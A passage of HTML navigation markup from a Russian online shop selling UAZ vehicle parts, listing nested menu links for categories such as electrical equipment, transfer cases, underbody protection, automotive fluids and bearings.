	<li id="menu-item-98815" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98815 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фары патриот</span></a></li>
	<li id="menu-item-98816" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98816 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/blok-upravlenija-uaz-jebu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Эбу</span></a></li>
	<li id="menu-item-98817" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98817 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/kondicionery-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Кондиционеры</span></a></li>
	<li id="menu-item-98818" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98818 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/modul-upravlenija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Модули управления</span></a></li>
	<li id="menu-item-98819" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98819 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/multimedia/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Акустические системы</span></a></li>
	<li id="menu-item-98820" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98820 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/rele/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Реле</span></a></li>
	<li id="menu-item-98821" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98821 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/blok-predohranitelej-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Блоки предохранителей</span></a></li>
	<li id="menu-item-98822" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98822 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/generatory-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Генераторы</span></a></li>
	<li id="menu-item-98823" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98823 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/datchiki-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Датчики</span></a></li>
	<li id="menu-item-98824" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98824 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/zamok-zazhiganija-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Замки зажигания</span></a></li>
	<li id="menu-item-98825" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98825 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/kommutator-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Коммутаторы</span></a></li>
	<li id="menu-item-98826" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98826 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/prochaja-jelektrika-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прочие электрики</span></a></li>
	<li id="menu-item-98827" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98827 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/spidometry-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Спидометры</span></a></li>
	<li id="menu-item-98828" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98828 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/startery-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стартеров</span></a></li>
	<li id="menu-item-98829" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98829 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/stekloochistiteli-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Стеклоочистители</span></a></li>
	<li id="menu-item-98830" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98830 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фонари, плафоны</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98831" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98831 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/fonari-i-plafony-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фонари</span></a></li>
		<li id="menu-item-98832" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98832 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/protivotumannye-fary-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фары противотуманные</span></a></li>
		<li id="menu-item-98833" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98833 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/rasseivateli/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рассеиватели</span></a></li>
		<li id="menu-item-98834" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98834 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/tankovye-fary-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Танковые фары</span></a></li>
		<li id="menu-item-98835" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98835 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/fary-na-uaz-496-452/faroiskateli-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фары искатель</span></a></li>
	</ul>
</li>
	<li id="menu-item-98836" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98836 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/shhitok-priborov-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Щитки приборов</span></a></li>
	<li id="menu-item-98837" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98837 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/jelektrooborudovanie/jelektroprovodka-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Провода</span></a></li>
</ul>
</li>
<li id="menu-item-98838" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98838 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздаточные коробки УАЗ</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98839" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98839 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти рк</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98840" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98840 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/valy-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Валы раздаточной коробки</span></a></li>
		<li id="menu-item-98841" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98841 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/vilki-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Вилки рк</span></a></li>
		<li id="menu-item-98842" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98842 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/karter-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Картеры рк</span></a></li>
		<li id="menu-item-98843" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98843 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/kryshka-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Крышки рк</span></a></li>
		<li id="menu-item-98844" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98844 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/mehanizm-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Механизмы рк</span></a></li>
		<li id="menu-item-98845" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98845 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/plastina-mezhdu-kpp-i-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пластины кпп и рк</span></a></li>
		<li id="menu-item-98846" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98846 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/rychag-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Рычаги рк</span></a></li>
		<li id="menu-item-98847" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98847 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz/shesterni-rk/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Шестерни рк</span></a></li>
	</ul>
</li>
	<li id="menu-item-98848" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98848 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/zapchasti-na-rk-uaz-dajmos/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запчасти для рк даймос</span></a></li>
	<li id="menu-item-98849" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98849 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/prokladki-dlja-rk-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Прокладки для рк</span></a></li>
	<li id="menu-item-98850" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98850 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/rk-razdatochnaja-korobka-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздаточные коробки буханка</span></a></li>
	<li id="menu-item-98851" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98851 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/rk-razdatochnaja-korobka-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздаточные коробки хантер</span></a></li>
	<li id="menu-item-98852" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98852 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/rk-razdatochnaja-korobka-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Раздаточные коробки патриот</span></a></li>
	<li id="menu-item-98853" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98853 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/korobka-razdatochnaja/salniki-dlja-rk-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Сальники рк</span></a></li>
</ul>
</li>
<li id="menu-item-98854" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98854 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/zashhita/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защита</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98855" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98855 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты бампера</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98856" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98856 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/zashhita-perednego-bampera/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты переднего бампера патриот</span></a></li>
		<li id="menu-item-98857" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98857 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/zashhita-zadnego-bampera/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты заднего бампера</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
		<ul class="bellows-submenu">
			<li id="menu-item-98858" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98858 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/zashhita-zadnego-bampera/zashhita-zadnego-bampera-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты заднего бампера 452, буханка</span></a></li>
			<li id="menu-item-98859" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98859 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/zashhita-zadnego-bampera/zashhita-zadnego-bampera-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты заднего бампера хантер</span></a></li>
			<li id="menu-item-98860" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98860 bellows-item-level-3"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-bampera-na-uaz/zashhita-zadnego-bampera/zashhita-zadnego-bampera-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты заднего бампера патриот</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-98861" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98861 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/dugi-silovye-verhnjaja-zashhita-kuzova-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Дуги</span></a></li>
	<li id="menu-item-98862" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98862 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-benzobakov-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты бензобака</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98863" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98863 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-benzobakov-uaz/zashhita-b-b-na-uaz-452/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты бензобаков 452, буханка</span></a></li>
		<li id="menu-item-98864" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98864 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-benzobakov-uaz/zashhita-b-b-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты бензобаков хантер</span></a></li>
		<li id="menu-item-98865" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98865 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-benzobakov-uaz/zashhita-b-b-na-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты бензобака патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98866" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98866 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-kpp-i-rk-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты кпп и рк</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98867" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98867 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-kpp-i-rk-uaz/zashhita-kpp-i-rk-na-uaz-452/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты кпп и рк 452, буханка</span></a></li>
		<li id="menu-item-98868" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98868 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-kpp-i-rk-uaz/zashhita-kpp-i-rk-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты кпп и рк хантер</span></a></li>
		<li id="menu-item-98869" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98869 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-kpp-i-rk-uaz/zashhita-kpp-i-rk-na-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты кпп и рк патриот</span></a></li>
	</ul>
</li>
	<li id="menu-item-98870" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98870 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты стекол, фар</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98871" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98871 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhita-stekol-uaz-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты стекол буханка</span></a></li>
		<li id="menu-item-98872" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98872 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhity-okon-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты стекол патриот</span></a></li>
		<li id="menu-item-98873" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98873 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhita-okon-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты стекол хантер</span></a></li>
		<li id="menu-item-98874" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98874 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhita-far-uaz-buhanka/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защита фар буханка</span></a></li>
		<li id="menu-item-98875" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98875 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhita-far-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты фар патриот</span></a></li>
		<li id="menu-item-98876" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98876 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-okon-far-povorotnikov-na-uaz/zashhity-far-uaz-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты фар хантер</span></a></li>
	</ul>
</li>
	<li id="menu-item-98877" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98877 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-rulevyh-tjag-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты рулевых тяг</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
	<ul class="bellows-submenu">
		<li id="menu-item-98878" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98878 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-rulevyh-tjag-na-uaz/zashhita-rulevyh-tjag-na-uaz-452-3303-39094/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты рулевых тяг буханка</span></a></li>
		<li id="menu-item-98879" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98879 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-rulevyh-tjag-na-uaz/zashhita-rulevyh-tjag-na-uaz-469-hanter/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты рулевых тяг хантер</span></a></li>
		<li id="menu-item-98880" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98880 bellows-item-level-2"><a  href="https://avtozapchastyuaz.ru/zashhita/zashhita-rulevyh-tjag-na-uaz/zashhita-rulevyh-tjag-na-uaz-patriot-pikap-profi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Защиты рулевых тяг патриот</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-98881" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98881 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Автохимия</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98882" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98882 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/antifriz-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Антифризы</span></a></li>
	<li id="menu-item-98883" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98883 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/kraska-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Краски</span></a></li>
	<li id="menu-item-98884" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98884 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/masla-v-dvigatel-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Моторные масла</span></a></li>
	<li id="menu-item-98885" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98885 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/tormoznaja-zhidkost-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Тормозные жидкости</span></a></li>
	<li id="menu-item-98886" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98886 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/avtohimija-uaz/masla-transmissionnye-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Трансмиссионные масла</span></a></li>
</ul>
</li>
<li id="menu-item-98887" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-has-children bellows-menu-item-98887 bellows-item-level-0"><a  href="https://avtozapchastyuaz.ru/podshipniki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники</span><span class="bellows-subtoggle"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></span></a>
<ul class="bellows-submenu">
	<li id="menu-item-98888" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98888 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/drugie-podshipniki/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Другие подшипники</span></a></li>
	<li id="menu-item-98889" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98889 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/komplekty-podshipnikov/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Комплекты подшипников</span></a></li>
	<li id="menu-item-98890" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98890 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podvesnoj-podshipnik-uaz-patriot/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники подвесные</span></a></li>
	<li id="menu-item-98891" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98891 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipnik-differenciala-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники дифференциала</span></a></li>
	<li id="menu-item-98892" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98892 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipnik-hvostovika-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники хвостовика</span></a></li>
	<li id="menu-item-98893" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98893 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipnik-stupicy-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники ступицы</span></a></li>
	<li id="menu-item-98894" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98894 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipnik-zadnego-mosta-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники заднего моста</span></a></li>
	<li id="menu-item-98895" class="bellows-menu-item bellows-menu-item-type-custom bellows-menu-item-object-custom bellows-menu-item-98895 bellows-item-level-1"><a  href="https://avtozapchastyuaz.ru/podshipniki/podshipniki-kpp-i-rk-na-uaz/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Подшипники кпп и рк</span></a></li>
